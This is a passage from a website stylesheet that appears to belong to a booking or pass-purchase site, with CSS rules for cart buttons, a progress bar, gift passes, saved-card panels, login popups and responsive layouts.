    font-family: "CircularStd-Bold", sans-serif;
    font-size: 24px;
}

.sc-btn-white {
    border-style: solid;
    border-width: 2px;
    background-color: #ffffff;
    --border-opacity: 1;
    border-color: #C7CCD1;
    border-color: rgba(199, 204, 209, var(--border-opacity));
    --text-opacity: 1;
    color: #1A7980;
    color: rgba(26, 121, 128, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .sc-btn-white:hover {
        background-color: #f9f5ea;
    }

.sc-btn-pri {
    width: 90%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    border: none !important;
    float: right;
}

.sc-btn-sec {
    width: 90%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    float: right;
}

.sc-text-fs-14 {
    font-size: 14px;
    line-height: 16px;
}

.sc-btn-teal {
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .sc-btn-teal:hover {
        background-color: #cbbb99;
    }

.sc_responsive_buttons_left {
    margin-left: 0%;
}

.sc_responsive_buttons_right {
    margin-left: 0%;
}

.sc_responsive_empty_cart {
    text-align: end;
    margin-top: 9px;
}

.hd_label_text_sc {
    color: #1A7980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 20px;
}

.hd_label_text_nb {
    color: #000000;
    font-family: "Circular Std Book", sans-serif;
    font-size: 18px;
}

.hd_label_text_sc_2 {
    color: #1A7980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 18px;
}

.sc_trash_icon {
    width: 28px;
    height: 30px;
    margin-left: 35%;
}

.sc_line {
    height: 3px;
    /*background-color: #000000;*/
    border: none;
    border-radius: 5px;
}

/* Pre Cart */
.pc_responsive_buttons_right {
    margin-right: -20%;
}

.pc_page_text {
    font-family: "Circular Std Book", sans-serif;
    color: #000000;
    font-size: 16px;
}

.pc_page_subtitle {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 20px;
}

.pc_main_text {
    font-family: "CircularStd-Bold", sans-serif;
    color: #000000;
    font-size: 16px;
}

.pc_amenity_subtitle {
    font-family: "Circular Std Book", sans-serif;
    color: #000000;
    font-size: 16px;
}

.pc_amenity_title {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 16px;
}

.pc_page_subtitle_2 {
    font-family: "CircularStd-Bold", sans-serif;
    color: #4B5658;
    font-size: 16px;
}

.pc_th_font {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 14px;
}

.pc_td_font {
    font-family: "CircularStd-Bold", sans-serif;
    color: #000000;
    font-size: 16px;
}

.pc_main_title {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 40px;
}

.pc_updownarrow_style {
    width: 28px;
    height: 28px;
    display: block;
    cursor: pointer;
    margin-left: 10px;
    margin-top: 10px;
}

.pc_label_left {
    color: #1A7980;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 16px;
}

.pc_desc_right {
    color: #000000;
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 17px;
}

.pc_page_title {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 26px !important;
}
#mainContent_UnitPricePerPerson #mainContent_Label2.pc_page_title {
    font-size: 27px !important;
}


.desc_right {
    color: #000000;
    font-family: "Circular Std Book", sans-serif;
    font-size: 15px;
    float: left;
    margin-top: -10px;
}

.pc_box {
    background-color: #ffffff !important;
    padding: 15px;
    margin-top: 10px;
    border-radius: 5px;
}

/* Your Signups */

.ys_border_box {
    border: 1px solid #197980;
    padding: 10px;
    border-radius: 10px;
    /*margin-left: -15px !important;*/
}

.ys_box_title {
    font-size: 26px;
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
}

.ys_box_subtitle {
    font-size: 18px;
    font-family: "CircularStd-Bold", sans-serif;
    color: #000000;
}


/* Application Status Page */

.vas_box_style {
    margin-top: 15px;
    float: right;
}

.vas_link {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
}

.dot_3 {
    height: 25px;
    width: 25px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
}

hr.vas_hr {
    height: 0px;
    background-color: #000000;
    border: 2px solid #000000;
    width: 100%;
}

/*progressbar*/
#progressbar {
    width: 100%;
    display: inline-block;
    padding: 0px;
}

    #progressbar li {
        list-style-type: none;
        color: white;
        font-size: 9px;
        width: 33.33%;
        position: relative;
        text-align: center;
    }

        #progressbar li.active{
            padding:0px;
        }

        #progressbar li:before {
            content: counter(step);
            counter-increment: step;
            width: 20px;
            line-height: 20px;
            display: block;
            font-size: 10px;
            color: #ffffff;
            background: white;
            border-radius: 50%;
            margin: 0 auto 5px auto;
        }
        /*progressbar connectors*/
        #progressbar li:after {
            content: '';
            width: 100%;
            height: 2px;
            background: white;
            position: absolute;
            left: -50%;
            top: 9px;
            z-index: -1; /*put it behind the numbers*/
        }

        #progressbar li:first-child:after {
            /*connector not needed before the first step*/
            content: none;
        }
        /*marking active/completed steps green*/
        /*The number of the step and the connector before it = green*/
        #progressbar li.active:before, #progressbar li.active:after {
            background: #1A7980;
            color: #1A7980;
        }

.vas_p_maintext {
    color: #197980;
    font-family: "CircularStd-Bold", sans-serif;
    text-align: center;
    font-size: 14px;
}

.vas_p_subtext {
    color: #000000;
    font-family: "Circular Std Book", sans-serif;
    text-align: center;
    font-size: 14px;
}

.vas_pbar {
    margin-left: -75px !important;
}

/* Error Popup Page */

.vep_page_title {
    font-family: "CircularStd-Bold", sans-serif;
    color: #197980;
    font-size: 33px !important;
}

.modal-body {
    background-color: #F5F8FA !important;
    ;
}

.modal-content {
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    border-radius: 5px !important;
}

/* Activity Popup Page */
.vap_table {
    border: 0px !important;
    background-color: none !important;
}

    .vap_table th {
        border-top: 0px !important;
        border-bottom: 0px !important;
    }

    .vap_table td {
        border-top: 0px !important;
        border-bottom: 0px !important;
    }

.vap_table_right {
    text-align: end !important;
}

.vap-btn-white {
    border-style: solid;
    border-width: 2px;
    background-color: #ffffff;
    --border-opacity: 1;
    border-color: #C7CCD1;
    border-color: rgba(199, 204, 209, var(--border-opacity));
    --text-opacity: 1;
    color: #1A7980;
    color: rgba(26, 121, 128, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .vap-btn-white:hover {
        background-color: #f9f5ea;
    }

.vap-btn-pri {
    width: 100%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    border: none !important;
    float: right;
}

.ca-btn-sec {
    width: 55%;
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 16px;
    line-height: 20px;
    float: right;
    text-align:center;
}

.ca-text-fs-14 {
    font-size: 14px;
    line-height: 16px;
}

.vap-btn-teal {
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
}

    .vap-btn-teal:hover {
        background-color: #cbbb99;
    }

.vap_responsive_buttons_left {
    margin-left: 20%;
}

.vap_responsive_buttons_right {
    margin-left: -20%;
}
.dropdown .dropdown-menu .nav-link a{font-size:14px;}
/*.dropdown .dropdown-menu.multi-level {
    min-width: 10rem;
    left: -80px;
}*/


.form-inline .navbar-nav {
    align-items: center;
}
li.nav-item a#A1{display:none;}

.gift_btn_box a {
    background: #1A7980;
    border-radius: 0.5rem;
    color: #fff;
    padding: 10px 30px;
    display: inline-block;
    font-weight: 600;
}
.gift_btn_box a:hover {
    background: #cbbb99;
    color:#000 !important;
}

#divDonation.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
#divDonation.panel-default {
    border-color: #ddd;
}
    #divDonation.panel-default > .panel-heading {
        color: #333;
        background-color: #f5f5f5;
        border-color: #ddd;
    }
#divDonation .panel-heading {
    padding: 10px 14px !important;
}
#divDonation.panel .amenities-containt {
    width: 100%;
    text-align: left;
    padding: 20px;
    font-size: 14px;
    line-height: 24px;
}
#divDonation{margin:20px 0;}
.all_page_hei_auto{margin-top:50px;}
.pos_rel{position:relative;}
.date_icn_ab {
    position: absolute;
    right: 28px;
    top: 44px;
}
.sessions table th, .sessions table td {
    font-size: 14px;
    text-align:center;
}
.middle-content .middle-text{margin-bottom:15px;}
.middle-content .middle-text img{
    max-width: 15px;
}
ul.activity_li{margin:0px;padding:0px;}
ul.activity_li li {
    list-style: none;
    margin-bottom:10px;
}
a#mainContent_LinkButton1{margin-bottom:10px;}
.spacer15 {
    height: 15px;
    clear: both;
}
.main_breadcrumb {
    list-style: none;
    padding: 0 !important;
    display: flex;
}
.clr_label_box .form-group label {
    color: #197980;
    font-size: 18px;

}
.w100per{width:100%;}
.customer_table_box table th {
    color: #197980;
    font-size: 18px;
}
.sessions .table-striped > tbody > tr {
    background-color: #fff;
}
.main_breadcrumb ul{padding:0px;margin:0px;}
.main_breadcrumb ul li {
    list-style: none;
    float: left;
}
.act_big_txt{font-size:20px;color:#197980;line-height:25px;font-weight:600;}
.act-left-data {
    font-size: 14px;
    color: #197980;
    line-height: 25px;
    font-weight: 600;
    width:150px;
    float:left;
}
.act-right-data {
    font-size: 14px;
    color: #000;
    line-height: 25px;
    font-weight: 600;
    width: calc(100% - 160px);
    float: right;
}

.serch_btn_gift .ca-btn-teal{margin:29px 0 0 0;text-align:center;}
.set_btn_data
{
    float:right;
    margin-top:4px;
}
#mainContent_divoccupancypernight .card{margin:7px 0px;}
#collapseUnitPricePerPerson #mainContent_linkOccopantDetails {
margin-top:10px;
}
/*#mainContent_divoccupancypernight .card:last-child {
    margin-bottom: 0px;
}*/
.containt-right .faqs_resrvation {
    margin: 0px;
    max-height: 400px;
    overflow-y: auto;
    overflow-x: hidden;
}
.modalsLoader {
    position: fixed;
    z-index: 99999;
    height: 100%;
    width: 100%;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
}

.centerLoader {
    z-index: 1000;
    margin: 300px auto;
    padding: 10px;
    width: 250px;
    border-radius: 10px;
    text-align: center;
}
.rate-bottom-left {
    float: left;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.rate-bottom-right {
    float: right;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    margin: 0 0 5px 0;
}
#mainContent_divMerchandise {
    border: 1px solid #dfdfdf !important;
    padding: 15px;
    margin-bottom:20px;
}
.warning-text{margin:10px 0;}
.row.merchandise {
    margin-bottom: 10px;
}
.row.merchandise .drop-box {
    width: 100%;
}
.fa.fa-plus-circle.tit_details_subtit{margin:0 6px 0 0;font-size:22px;}
#mainContent_divMerchandise .title_bg_details.panel-heading
{
    font-size:20px;
}
@media only screen and (min-width:1900px) and (max-width:2000px) {
}

@media only screen and (min-width:1024px) and (max-width:1279px) {
}

@media only screen and (max-width:992px) {
    .main_title{font-size:30px;inset-inline:35px;}
    .page_title {
        font-size: 22px;
        inset-inline: 30px;
    }
}
/* ipad */
@media only screen and (min-width:768px) and (max-width:979px) {

    /* Create Account */

    .shopping_cart_icon {
        margin-top: 0px !important;
    }

    .ca-btn-pri {
        width: 86% !important;
    }

    .purchase-pass-btn .ca-btn-pri {
        width: 100% !important;
    }

    /* Hearst Details */

    .hd_select_change {
        width: 50% !important;
    }

    /* Credit Card Payment Page */
    .cc_pay_right_text_2 {
        margin-left: 0px !important;
    }

    /* Shopping Cart Checkout */
    .scc_responsive_buttons_left {
        margin-left: 4% !important;
    }

    .scc_responsive_buttons_right {
        margin-left: -4% !important;
    }

    .scc-btn-sec {
        width: 102% !important;
    }

    .ssc_table {
        margin-left: 0% !important;
    }

    /* Hearst Waiver */
    .hw-btn-pri {
        width: 100% !important;
    }

    .hw_responsive_buttons_left {
        margin-left: 15% !important;
    }

    .hw_responsive_buttons_right {
        margin-left: -15% !important;
    }

    /* Login pop start */
    .log_pop_new .modal-dialog {
        max-width: 97%;
    }

    .pop_bg_left {
        padding: 67px 46px;
    }
    /* login pop end */

    /* Shopping Cart */

    .sc_del_section {
        text-align: end !important;
        margin-left: -10px !important;
    }

    .sc-btn-sec {
        width: 100% !important;
    }

    .sc-btn-pri {
        width: 100% !important;
    }

    /* Application Status Page */

   /* #progressbar {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }*/

    .vas_pbar {
        margin-left: -75px !important;
    }

    /* Activity Popup Page */

    .vap_responsive_buttons_right {
        margin-left: none !important;
    }
    .sessions table th, .sessions table td {
        font-size: 11px;
    }
    .sign-up-btn{padding:4px;}
    .merchandise-picture img{width:130px;height:130px;}
    .climb-hed {
        font-size: 18px;
        margin: 10px 0;
    }
    .sessions .pa_subtitle {
        font-size: 15px;
        white-space: nowrap;
    }

}

/* mobile */
@media only screen and (max-width:767px) 
{

    /* Activity Popup Page */

    .vap_responsive_buttons_right {
        margin-left: -3% !important;
    }

    /* Create Account */
    
    .ca-btn-pri {
        width: 106% !important;
        margin-top: 10px !important;
        margin-right: -55px !important;
    }


    .purchase-pass-btn .ca-btn-pri {
        width: 100% !important;
        margin-top: 20px !important;
        margin-right: 0px !important;
    }

    .btn.ca-btn-pri {
        width: 100% !important;
        margin-top: 0px !important;
        margin-right: 0px !important;
    }

    .ca-btn-sec {
        width: 136% !important;
        margin-left: -8px !important;
    }

    /* Hearst Details */

    .hd_select_change {
        width: 120% !important;
    }

    .scc-btn-sec {
        width: 136% !important;
    }

    /* Shopping Cart Checkout */
    .scc_responsive_buttons_left {
        margin-left: 20% !important;
    }

    .scc_responsive_buttons_right {
        margin-left: -20% !important;
    }

    .ssc_table {
        margin-left: 0% !important;
    }

    /* Hearst Waiver */
    .hw_responsive_buttons_right {
        margin-left: 0% !important;
    }

    .hw-btn-pri {
        width: 113% !important;
        margin-top: 10px !important;
    }

    /* login pop start */
    .modal {
        padding-left: 0 !important;
    }

    .pop_bg_left::after {
        content: "";
        background: inherit;
        height: inherit;
        width: inherit;
        background-repeat: inherit;
        position: inherit;
        right: inherit;
        top: inherit;
    }

    .log_pop_new .modal-body {
        padding: 0;
    }

    .pop_icon_cen img {
        max-width: 100px;
    }

    .pop_bg_left {
        padding: 55px 60px;
        height: auto
    }

    .samll_left_pop_txt {
        margin: auto auto auto auto;
        width: 240px;
        text-align: center;
    }

    .pop_last_link a {
        margin-bottom: 20px;
    }

    .close.close_pos_abso {
        color: #fff !important;
        opacity: 1 !important;
        font-size: 25px;
        font-weight: 400;
    }

    .samll_left_pop_txt::before {
        left: 5px;
    }

    .samll_left_pop_txt::after {
        right: 8px;
        bottom: 12px;
    }
    /* login pop end */

    #l_responsive_buttons {
        margin-top: 0px !important;
    }

    /* Shopping Cart */
    .pc_responsive_buttons_right {
        text-align: end;
    }

    .sc-btn-sec {
        width: 100% !important;
    }

    .sc-btn-pri {
        width: 100% !important;
    }

    .sc_responsive_empty_cart {
        text-align: center !important;
        margin-bottom: 20px !important;
        margin-top: 9px;
    }

    /* Pre Cart */
    .pc_box {
        width: 109% !important;
        margin-left: -18px !important;
    }

    .pc_page_title {
        font-family: "CircularStd-Bold", sans-serif;
        color: #197980;
        font-size: 18px !important;
    }

    #mainContent_UnitPricePerPerson #mainContent_Label2.pc_page_title {
        font-size: 18px !important;
    }

    .pc_updownarrow_style {
        width: 20px !important;
        height: 20px !important;
        margin-top: 6px !important;
    }

    /* Application Status Page */

    /*#progressbar {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }*/

    .vas_pbar {
        margin-left: -51px !important;
    }

    .time_main_table.table td {
        width: auto;
        border: none;
        display: table-cell;
    }

    table.time_main_table {
        border-collapse: separate;
        border: none !important;
    }

    .table-responsive {
        border: 1px solid lightgray !important;
    }

    .main_box_round_table {
        height: auto
    }

    .col-lg-7.d-flex.text-center {
        display: block !important;
    }

        .col-lg-7.d-flex.text-center .hw-btn-pri {
            width: 100% !important;
        }
    .col-md-3.col-sm-3.offset-9.mb-3{margin-left:0px;}
    .low-search .col-md-3 label{margin:10px 0 !important;display:block;}
    .date_icn_ab{top:47px;}
    .gift_btn_box a.brd_button {width:100%;margin-bottom:15px;text-align:center;}
    .gift_btn_box a.fill_button {width: 100%;text-align: center;}
    a.white_bg_btn {
        width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }
    .all_page_hei_auto {margin-top: 20px;}
    .ca-btn-sec.ca-btn-white.ca-text-fs-14.mr-4.cancel{margin-bottom:15px !important;}

    
    #mainContent_lblDepartments, #mainContent_ddlCategories {
        margin-top: 15px;
    }
    .climb-hed{font-size:18px;margin:10px 0;}
    ul.activity_li .btn {display: block !important;}
    .customer_table_box table.table {margin-bottom: 0px;}
    .customer_table_box table th {font-size: 16px;}

    .col-md-3.col-sm-3.offset-9.mb-3 .ca-btn-pri {
        width: 100% !important;
        margin-top: 0px !important;
        margin-right: 0px !important;
    }
    .sessions .sign-up-btn {
        white-space: nowrap;
    }
    .sessions .pa_subtitle {
        font-size: 18px;
        white-space: nowrap;
    }
    .sessions table thead{width:98% !important;}
    .sessions table th, .sessions table td {
        padding: 20px 33px;
        font-size:15px;
    }
    .gift_btn_box a{width:100%;text-align:center;margin-bottom:20px;}
    .serch_btn_gift .ca-btn-teal {
        margin: 0 0 20px !important;
        text-align: center;
        width: 100% !important;
    }

}


@media only screen and (max-width:667px) {
}

@media only screen and (max-width:640px) {
}

@media only screen and (min-width:568px) and (max-width:600px) {
}

@media only screen and (max-width:480px) {
}

@media only screen and (min-width:425px) and (max-width: 768px) {
}

@media only screen and (min-width:414px) and (max-width:470px) {
}

@media only screen and (min-width:375px) and (max-width:400px) {
}

@media only screen and (min-width:360px) and (max-width:370px) {
}

@media only screen and (max-width:320px) {
}
@media screen and (min-width: 200px) and (max-width: 767px) {
    .main_breadcrumb {
        font-size: 19px;
    }
}
/* Design changes Date:1-Feb-2021 */
.container_inside.container_inside_form {
    margin: 0px !important;
    border-radius: 15px;
}

    .container_inside.container_inside_form .card-box {
        margin: 0px;
    }

.container_inside_form .col-md-7 {
    padding-right: 50px;
}

.page_title {
    display: inline-block;
    margin-bottom: 15px;
}

.container_inside_form .main_breadcrumb {
    font-size: 18px;
    margin-top: 0;
    line-height: 18px;
}

.container_inside_form .pc_box {
    background-color: #F5F8FA !important;
    padding: 15px;
    margin-top: 10px;
    border-radius: 10px;
    -webkit-box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.10);
    -moz-box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.10);
    box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.10);
}

.container_inside_form .pc_page_title {
    margin-top: 20px;
}

.container_inside_form .table {
    display: inline-table;
}

    .container_inside_form .table thead th {
        border-bottom: 0px;
    }

@media only screen and (max-width:1024px) {
    .container_inside_form .col-md-7 {
        padding-right: 15px;
    }
}
/* Design changes Date:1-Feb-2021 */

.shopping-cart-div {
    width: 100%;
}


.form-inline .search_main_hed {
    color: #fff !important;
    padding: 0px 5px !important;
}

.search-input {
    display: flex;
    align-items: center
}

.customerAutocomplete {
    overflow-y: scroll;
    width: 400px !important;
    overflow-x: hidden !important;
    max-height: 250px;
    height: inherit !important;
    border: 1px solid #154257;
    background: #fff;
    color: #333;
    right: 0;
    margin: auto;
}

.ui-menu.customerAutocomplete .ui-menu-item {
    border-bottom: 1px solid #000;
    position: relative;
    margin: 0;
    padding: 3px 1em 3px 0.4em;
    cursor: pointer;
    min-height: 0;
}

.ui-menu.customerAutocomplete li:first-child {
    text-align: center;
}

.ui-menu.customerAutocomplete li:hover a {
    color: #fff !important;
    background-color: transparent !important;
    border: 0px !important;
    font-weight: normal;
} 

.ui-menu.customerAutocomplete li:hover {
    background: #335E70;
    color: #fff;
}

.search_name_mgt20 .lblCustomerName {
    color: #fff !important;
    font-weight: 700;
}

.search_name_mgt20 a i {
    color: #fff !important;
}
.ui-menu.customerAutocomplete li a {
    border: 0px !important;
    font-weight: 400 !important;
}

.gift-pass-table thead th span {
    font-size: 16px;
    color: #197980;
}
 
.gift-pass-table{
    margin:0px;
}
.giftpass-box {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 13px 0px rgb(0 0 0 / 7%);
}
.main-table {
    padding: 15px 15px;
}
.table-header {
    padding: 15px;
    border-bottom: 1px solid #dee2e6;
}
.table-header h2 {
    margin: 0px;
    font-size: 24px;
    color: #197980;
    font-weight: 700;
}
 
.active-gift-pass,
.email-sent,
.pending-round,
.cancel-gift-pass {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin-right: 5px;
}
.active-gift-pass {
    background: green;
} 
.email-sent { 
    background: #ff8c00; 
}
.pending-round { 
    background: #ffd94a; 
}
.cancel-gift-pass {
    background: red;
}
.send-icon {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #5e7ce9;
    display: flex;
    align-items: center;
    justify-content: center;
} 
 
.giftpass-model .modal-header h1 {
    color: #197980;
    font-size: 26px;
    font-weight: bold;
}
.giftpass-model .modal-header {
    align-items: center;
    background: transparent !important;
}
.giftpass-model .modal-header .close{
    opacity:1;
}
.giftpass-model .modal-header .close span {
    color:#000;
}
.giftpass-model .footerbtn {
    font-weight: 700;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border-radius: 0.5rem;
    cursor: pointer;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms;
    font-size: 14px;
    line-height: 16px; 
    margin-top: 1rem;
}
.gift-pass-table .link{
    font-weight:600;
    text-decoration:underline;
}
.giftpass-model .form-group .label {
    color: #333;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0.5rem;
    display:inline-block;
}
 
.giftpass-model .modal-content {
    border-radius: 15px !important;
}
.left-side,
.right-side {
    display: inline-block;
}
.left-side {
    width: 67%; 
} 
.giftpass-box .table-striped tbody tr:nth-of-type(odd) {
    background-color: transparent;
}
.activate-pass-details {
    background: #fff;
    padding: 20px;
    margin-bottom: 30px;
}
    .activate-pass-details .table-header{
        padding-top:0px;
        padding-left:0px;
    }
.active-pass-div {
    margin-top: 20px;
}
.large-text {
    color: #333 !important;
    font-size: 18px !important;
    font-weight: 700;
}
.mt-20{
    margin-bottom:10px
}
.active-pass-btn {
    display: flex;
    align-items: center;
    justify-content: end;
    width: 40%;
    margin-left: auto;
}
.all_side_pad_pass .form-group label {
    white-space: nowrap !important;
}

.all_side_pad_pass #divExtrasFields .form-group label {
    white-space: inherit !important;
}
.all_side_pad_pass .custom-control {
    display: flex;
    padding-left: 15px;
    margin-bottom: 10px;
}
.all_side_pad_pass .custom-control.custom-checkbox input[type="checkbox"] {
    margin-top: 5px;
    margin-right: 10px;
       
}


/*Your Cards Css Start*/
.custom-card-img {
    width: 40px;
    height: 40px;
    border: 1px solid #ddd;
    border-radius: 3px;
    overflow: hidden;
    margin-right: 10px;
    padding: 5px;
}

.add-card-link {
    display: flex;
    align-items: center;
    justify-content: end;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
}

    .add-card-link a {
        display: flex;
        align-items: center;
        font-family: "CircularStd-Bold", sans-serif;
    }

    .custom-card-img img {
        width: 100%;
        height: 100%;
    }

.theme-card {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.08);
    border-radius: 20px;
    padding: 20px 20px 0px 20px;
}

.card-heading .card-img {
    display: inline-block;
    width: 50%;
    border-radius: 0px;
    height: 60px;
    overflow: hidden;
}

.custome-redio-btn{
    display:inline-block;
    width:50%;
    text-align:right;
}

.inner-cards {
    border: 2px solid #B5B5B5;
    border-radius: 10px;
    padding: 20px 15px 30px 15px;
    position: relative;
}


    .inner-cards .card-heading {
        display: flex;
        align-items: center;
        margin-bottom: 12px;
    }

.custome-redio-btn label {
    cursor: pointer;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    margin-bottom: 0;
}

.inner-contain .card-label {
    display: inline-block;
    width: 50%;
}

.inner-contain .right-side {
    width: 40%;
    display: inline-block;
}
.inner-contain .left-side {
    width: 60%;
    display: inline-block;
}

.inner-contain {
    margin-bottom: 10px;
}

    .inner-contain:last-child {
        margin-bottom: 0px;
    }
    .inner-contain .left-side,
    .inner-contain .right-side {
        text-align: left;
    }

    .inner-contain {
        display: flex;
    }

.delete-card {
    position: absolute;
    right: 20px;
    bottom: 10px;
    width: 40px;
    height: 40px;
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 5px;
}

  
    .custome-redio-btn label input {
        position: absolute;
        left: -9999px;
    }




.customer-card-label {
    font-weight: 600;
    font-size: 18px;
      color: #5C5C5C;
      font-family: "CircularStd-Bold", sans-serif;
}

.customer-info {
    font-weight: 700;
    font-size: 16px;
     color: #000000;
     font-family: "CircularStd-Bold", sans-serif;
}
.custome-redio-btn label span:before {
    display: flex;
    flex-shrink: 0;
    content: "";
    background-color: #fff;
    width: 1.5em;
    height: 1.5em;
    border-radius: 50%;
    margin-right: 0.375em;
    transition: 0.25s ease;
    box-shadow: inset 0 0 0 0.125em #A4A4A4;
}

.defult-lable {
    text-transform: uppercase;
    font-size: 14px;
    border-radius: 0px 8px 0px 0px;
    background: #FFD000;
    display: inline-block;
    padding: 5px 8px;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    font-family: "CircularStd-Bold", sans-serif;
}
.delete-card.disable-delete-card {
    opacity: .5;
    cursor:not-allowed;
}

.enigma_card_popup .modal-lg {
    max-width: fit-content;
}

.enigma_card_popup .spinner.myspinner .fa-spin{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
}
.enigma_card_popup .spinner.myspinner{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,.5);
}

.enigma_card_popup .modal-body {
    padding: 0;
}

.enigma_card_popup .popup {
    position: relative;
    height: 100%;
}
.customer-cards .row .col-lg-6 {
    margin-bottom: 30px;
} 
.customer-cards .row:last-child {
    margin-bottom: 0px;
}
/*Your Cards Css End*/


/*No Card datalist Css Start*/
.no-data-card{
  padding: 20px 20px 20px 20px;
  height:500px;
}

.customer-No-cards{
    width:200px;
    height:200px;
    overflow:hidden;
}

.customer-No-cards img{
    width:100%;
    height:100%;
}

.no-card-text{
    margin: 0;
    padding-top: 20px;
    font-size: 42px;
    font-weight: bold;
    text-align: center;
}

.inner-no-data-text{
       display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: column;
    height: 100%;
}
.card_title{
    padding:20px;
    border-bottom:1px solid #686868;
    font-family:"Open Sans", Arial, sans-serif;
}
.card_title h4{
    margin-bottom:0;
    font-weight:700;
}
/*No Card datalist Css End*/

/*Customer Application Start*/
.customerApplication .box  {
        height:auto;
}
.customerApplication .panel .panel-heading {
    padding: 10px;
    padding-left: 15px;
    border-radius: 5px;
    background-color: #F1F1F1;
    margin-top: 15px;
    border: 0px;
    color: var(--themeColor);
    font-size: 18px;
    font-weight: 400;
    font-family: "CircularStd-Bold";
}
.customerApplication .panel-body {
    border: 0px;
    width: 100%;
    min-width: 100%;
    border-radius: 5px;
    margin-top: 10px;
    padding: 15px;
    z-index: 1;
    position: relative;
    background-color: #F1F1F1;
}

.customerApplication  .ap_desc_font {
    font-size: 16px;
}
.customerApplication input[type="checkbox"] {
    width: 16px;
    height: 16px;
}
.applications .box {
height:auto;
}

.sessions{
    max-height:350px;
    overflow-y: auto;
}

    .sessions thead {
        position: sticky;
        background: #fff;
        top: 0px;
    }
sup.labels_change {
    top: -0.01em;
}
@media only screen and (max-width: 767px) {
    .customerApplication .ca-btn-sec, .customerApplication #btnFinalize {
        width: 100% !important;
        float: inherit;
        margin-right: 0px !important;
        padding-top: 0.75rem;
